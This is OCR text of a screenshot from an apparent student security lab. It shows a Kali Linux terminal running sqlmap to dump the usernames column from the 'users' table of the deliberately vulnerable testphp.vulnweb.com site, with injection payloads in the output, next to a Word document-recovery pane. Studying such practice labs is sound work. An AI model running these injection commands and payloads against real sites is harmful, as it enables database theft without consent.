 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 18:14
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C
uname --dump
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 17:52:44 /2025-07-24/
[17:52:45] [INFO] resuming back-end DBMS 'mysql'
[17:52:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8312=8312
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7176786271,(SELECT (ELT(9045=9
045,1))),0x71716a6b71),9045)
Type: time-based blind
Right Ctrl
ASSIGNMENT - M...
Document Recovery
Word has recovered the following
files. Save the ones you wish to
keep.
Available files
HOW TO RESET DVWA
Version created last ...
07:32 Saturday, 12 ...
Document1 [Autosa...
Version created from...
17:07 Friday, 27 Jun...
Document1 [Autosa...
Version created from...
18:28 Friday, 27 Jun...
Creating Dictionary ... .
Version created last ...
23:51 Saturday, 15 ...
Document1 [Autosa...
Version created from...
08:46 Sunday, 15 Ju...
results_for_antibact...
Version created last ...
14:51 Sunday, 20 Ju...
Which file do I want to save?
Close
140%
37 Result ENG 23:14
24/07/2025 18